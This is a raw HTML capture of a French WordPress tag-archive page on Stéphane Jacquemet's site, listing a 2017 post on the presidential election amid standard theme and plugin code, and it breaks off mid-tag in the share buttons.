

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stephane-jacquemet.com/tag/concorde-nationale/
body_size: 43450
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<title>Concorde Nationale | Stéphane Jacquemet - Le Site Internet - Www.stephane-jacquemet.com</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta property="template" content="parabola" />

<meta property="og:title" content="Plus qu&rsquo;une seule option possible" />

<meta property="og:type" content="article" />

<meta property="og:url" content="http://www.stephane-jacquemet.com/plus-quune-seule-option-possible/" />

<meta property="og:site_name" content="Plus qu&rsquo;une seule option possible" />

<meta property="og:image" content="http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_AUD0002_02_pour_site_0454p_0250p-150x150.jpg" />



<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.stephane-jacquemet.com/xmlrpc.php" />


<link rel="shortcut icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" /><link rel="apple-touch-icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" />
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[46,142] -->
<meta name="keywords" itemprop="keywords" content="2017,charles de gaulle,cinquième république,communisme de droite,concorde nationale,de gaulle,droite,élection présidentielle,élections présidentielles,emmanuel macron,fillon,françois fillon,institutions,jacquemet,la droite,la proportionnelle,le pen,les républicains,macron,marine le pen,nicolas sarkozy,politique,proportionnelle,sarkozy,second tour,stabilité gouvernementale,stéphane jacquemet,une voie différente,uniformité politique,union nationale,voie différente" />

<link rel="canonical" href="http://www.stephane-jacquemet.com/tag/concorde-nationale/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux" href="http://www.stephane-jacquemet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux des commentaires" href="http://www.stephane-jacquemet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux de l’étiquette concorde nationale" href="http://www.stephane-jacquemet.com/tag/concorde-nationale/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.stephane-jacquemet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='xyz_cfm_short_code_style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/contact-form-manager/css/xyz_cfm_shortcode_style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-main-style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-posts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/posts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/fonts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.carousel.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.theme.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='admp-widget-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/widget.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome/assets/css/font-awesome-ie7.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='parabolas-css'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/themes/parabola/js/frontend.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<link rel='https://api.w.org/' href='http://www.stephane-jacquemet.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stephane-jacquemet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.stephane-jacquemet.com/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='http://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-71858353-1', 'auto');
			ga('send', 'pageview');
		</script>

		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stephane-jacquemet.com/?wordfence_logHuman=1&hid=16AF41371682B5E9F261AC5AC08B95DF');
</script><style type="text/css"> #header, #access, #colophon, #branding, #main, .topmenu { width: 1050px; } #header-full, #footer { min-width: 1050px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:780px; float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:780px; float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:760px; float:left; } #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary { margin-left:20px;margin-right:20px; } #container.three-columns-left #content { width:760px; float:right;} #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:760px; float:right; margin: 0 145px 0 -1050px; } body { font-family: Helvetica, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Bebas Neue; } .widget-title, .widget-title a { line-height: normal; font-family: Bebas Neue; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title { font-family: Helvetica, sans-serif; } #site-title span a { font-family: Oswald Stencil; } #access ul li a, #access ul li a span { font-family: Open Sans; } body { color: #333333; background-color: #F7F7F2 } a { color: #A6192E; } a:hover { color: #333333; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#A6192E; } #site-description { color:#444444; } .socials a { background-color: #A6192E; } .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #333333; } #access a { color: #EEEEEE; background-color: #333333; } #access a:hover { color: #A6192E; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #A6192E transparent; } #access ul li:hover a:after { border-bottom-color:#A6192E;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #A6192E; } .topmenu ul li a { color: #666666; } .topmenu ul li a:before { border-color: #A6192E transparent transparent transparent; } .topmenu ul li a:hover:before{border-top-color:#A6192E} .topmenu ul li a:hover { color: #666666; background-color: #FFFFFF; } div.post, div.page, div.hentry, #comments, .comments, .column-text, .column-image, #srights, #slefts, #frontpage blockquote, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky { box-shadow:0 0 1px rgba(166,25,46,1) inset; border-color:#FFFFFF} .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #A6192E; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #A6192E; } #footer a:hover { color: #333333; } #footer2 a { color: #FFFFFF; } #footer2 a:hover { color: #333333; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #A6192E; } .footermenu ul li a:after { border-color: transparent transparent #A6192E transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:##EEEEEE; } a.continue-reading-link:hover { background-color:#A6192E; } .file, .button, #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, #content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #333333; } input[type="submit"], input[type="reset"] { color: #333333; background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #A6192E; background-color: #F7F7F7; } abbr, acronym { border-color: #333333; } span.edit-link { color: #333333; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #333333; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } #respond .form-allowed-tags { color: #999999; } .reply a { background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #333333;color: #A6192E; } .nav-next a:hover { background:-moz-linear-gradient(left, #FFFFFF, #F7F7F7); background:-webkit-linear-gradient(left, #FFFFFF, #F7F7F7); background:-ms-linear-gradient(left, #FFFFFF, #F7F7F7); background:-o-linear-gradient(left, #FFFFFF, #F7F7F7); background:linear-gradient(left, #FFFFFF, #F7F7F7); } .nav-previous a:hover { background: -moz-linear-gradient(left, #F7F7F7, #FFFFFF); background: -webkit-linear-gradient(left, #F7F7F7, #FFFFFF); background: -ms-linear-gradient(left, #F7F7F7, #FFFFFF); background: -o-linear-gradient(left, #F7F7F7, #FFFFFF); background: linear-gradient(left, #F7F7F7, #FFFFFF); } .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#A6192E} .page-link em {background-color: #333333; color:#EEEEEE; color:#A6192E;} .page-link a em {color:#A6192E;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#A6192E;} .caption-accented .wp-caption { background-color:rgba(166,25,46,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #333333; } #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:14px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:38px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} article.post .comments-link { display:none; } .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #branding { height:120px; } </style> 
<style type="text/css">/* Parabola Custom CSS */</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='parabola_style_mobile'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 800;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function parabola_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // parabola_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, parabola_onload );
</script>
</head>
<body class="archive tag tag-concorde-nationale tag-400 parabola-image-none caption-light meta-light magazine-layout">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">

<nav class="topmenu"><ul id="menu-menu-du-sommet-n03-02-fevrier-2017" class="menu"><li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1300"><a href="http://www.stephane-jacquemet.com">Accueil</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="http://www.stephane-jacquemet.com/mentions-legales/">Mentions légales</a></li>
</ul></nav>
		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/cropped-Bannière-v03-300ppp.png"  /><div id="header-container">
</div>				<div style="clear:both;"></div>

			</div><!-- #branding -->

			<nav id="access" role="navigation">

				<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">Passer au contenu</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="http://www.stephane-jacquemet.com/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="http://www.stephane-jacquemet.com/parcours/"><span>Parcours</span></a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2189"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Chroniques et vidéos</span></a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Toutes les vidéos</span></a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><span>Chroniques et débats</span></a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://www.stephane-jacquemet.com/une-voie-differente/"><span>Une voie différente</span></a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="http://www.stephane-jacquemet.com/reflexions-partagees/"><span>Réflexions partagées</span></a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="http://www.stephane-jacquemet.com/videos-sur-evenements-et-medias/"><span>Vidéos sur évènements et médias</span></a></li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.stephane-jacquemet.com/citations/"><span>Citations</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="http://www.stephane-jacquemet.com/forum-de-la-strategie-dentreprise/"><span>Prix de la Stratégie</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="http://www.stephane-jacquemet.com/photos/"><span>Photos</span></a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="http://www.stephane-jacquemet.com/contacts/"><span>Contact</span></a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2199"><a href="http://www.sj-strategy.com/"><span>Conseil</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Archives des mots-clés: <span>concorde nationale</span></h1>

									</header>

								
					
	<article id="post-1681" class="post-1681 post type-post status-publish format-standard has-post-thumbnail hentry category-regard-sur-la-politique tag-132 tag-charles-de-gaulle tag-cinquieme-republique tag-communisme-de-droite tag-concorde-nationale tag-de-gaulle tag-droite tag-election-presidentielle tag-elections-presidentielles tag-emmanuel-macron tag-fillon tag-francois-fillon tag-institutions tag-jacquemet tag-la-droite tag-la-proportionnelle tag-le-pen tag-les-republicains tag-macron tag-marine-le-pen tag-nicolas-sarkozy tag-politique tag-proportionnelle tag-sarkozy tag-second-tour tag-stabilite-gouvernementale tag-stephane-jacquemet tag-une-voie-differente tag-uniformite-politique tag-union-nationale tag-voie-differente">
						<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://www.stephane-jacquemet.com/plus-quune-seule-option-possible/" title="Permalink to Plus qu&rsquo;une seule option possible" rel="bookmark">Plus qu&rsquo;une seule option possible</a>
			</h2>
						<div class="entry-meta">
				&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/plus-quune-seule-option-possible/" rel="bookmark">24 avril 2017</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/regard-sur-la-politique/" rel="tag">Regard sur la politique</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
						
												<div class="entry-summary">
						<a href="http://www.stephane-jacquemet.com/plus-quune-seule-option-possible/" title="Plus qu&#039;une seule option possible" alt="Plus qu&#039;une seule option possible"><img width="250" height="138" src="http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_AUD0002_02_pour_site_0454p_0250p-250x138.jpg" class="alignleft post_thumbnail wp-post-image" alt="photo_AUD0002_02_pour_site_0454p_0250p" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_AUD0002_02_pour_site_0454p_0250p-250x138.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_AUD0002_02_pour_site_0454p_0250p-150x83.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2017/04/photo_AUD0002_02_pour_site_0454p_0250p.jpg 454w" sizes="(max-width: 250px) 100vw, 250px" /></a>						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fplus-quune-seule-option-possible%2F&amp;linkname=Plus%20qu%E2%80%99une%20seule%20option%20possible" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fplus-quune-seule-option-possible%2F&amp;linkname=Plus%20qu%E2%80%99une%20seule%20option%20possible" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fplus-quune-seule-option-possible%2F&amp;linkname=Plus%20qu%E2%80%99une%20seule%20option%20possible" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fplus-quune-seule-option-possible%2F&amp;linkname=Plus%20qu%E2%80%99une%20seule%20option%20possible" title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" 